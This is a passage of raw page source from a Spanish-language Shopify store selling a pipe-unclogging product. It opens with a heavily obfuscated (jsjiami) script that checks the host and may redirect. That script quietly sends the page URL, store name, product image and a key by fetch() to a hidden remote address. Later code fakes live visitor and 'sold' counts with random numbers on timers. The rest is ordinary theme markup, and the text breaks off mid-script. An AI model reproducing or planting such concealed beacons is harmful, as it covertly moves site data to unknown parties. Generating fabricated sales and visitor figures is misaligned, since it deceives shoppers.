\"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTAxg\/LzE3FQlKyVj8xQDc3PDpJTkpNQ085QkY8sk85RUQ1OjRJM0c2MLQ6VaAFRbGX0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":278028386351,"handle":"houseware-kitchen","title":"Hogar \u0026 Vida","updated_at":"2026-01-29T20:08:55+08:00","body_html":"","published_at":"2022-11-14T15:51:39+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Houseware \u0026 Kitchen"},{"column":"type","relation":"equals","condition":"Houseware \u0026 Kitchen"},{"column":"type","relation":"equals","condition":"Hogar \u0026 Vida"},{"column":"tag","relation":"equals","condition":"Hogar \u0026 Vida"}],"published_scope":"web"},{"id":275256410159,"handle":"hot-products","title":"Top Ventas","updated_at":"2026-01-29T20:08:55+08:00","body_html":"","published_at":"2022-07-15T11:40:13+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--20652227821615__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41585190731823">
                
<input type="hidden" name="product-id" value="7247500378159" /><input type="hidden" name="section-id" value="template--20652227821615__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--20652227821615__main" data-url="/products/agente-de-dragado" ><fieldset class="js product-form__input">
                        <legend class="form__label">Capacidad</legend><input type="radio" id="template--20652227821615__main-1-0"
                                name="Capacidad"
                                value="260g"
                                form="product-form-template--20652227821615__main"
                                checked
                          >
                          <label for="template--20652227821615__main-1-0">
                            260g
                          </label></fieldset><script type="application/json">
                    [{"id":41585190731823,"title":"260g","option1":"260g","option2":null,"option3":null,"sku":"LE30244899","requires_shipping":true,"taxable":false,"featured_image":{"id":32783528230959,"product_id":7247500378159,"position":1,"created_at":"2023-02-20T17:37:29+08:00","updated_at":"2023-02-20T17:37:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","variant_ids":[41585190731823]},"available":true,"name":"Potente Agente de Dragado de Tuberías - 260g","public_title":"260g","options":["260g"],"price":46000,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25310524833839,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--20652227821615__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--20652227821615__main">Variantes de producto</label>
                <div class="select">
                  <select name="id" id="Variants-template--20652227821615__main" class="select__select" form="product-form-template--20652227821615__main"><option
                        selected="selected"
                        
                        value="41585190731823"
                      >
                        260g

                        - MXN$ 460.00
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--20652227821615__main">
                Cantidad
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Reducir cantidad para Potente Agente de Dragado de Tuberías</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--20652227821615__main"
                    min="1"
                    value="1"
                    form="product-form-template--20652227821615__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Aumentar cantidad para Potente Agente de Dragado de Tuberías</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #1078a7;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#1078a7;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #1078a7);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #1078a7);
    background-image: linear-gradient(to right , #eee, #1078a7);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.6rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1.2rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="MXN$ {{amount}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":41585190731823,"title":"260g","option1":"260g","option2":null,"option3":null,"sku":"LE30244899","requires_shipping":true,"taxable":false,"featured_image":{"id":32783528230959,"product_id":7247500378159,"position":1,"created_at":"2023-02-20T17:37:29+08:00","updated_at":"2023-02-20T17:37:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","variant_ids":[41585190731823]},"available":true,"name":"Potente Agente de Dragado de Tuberías - 260g","public_title":"260g","options":["260g"],"price":46000,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25310524833839,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
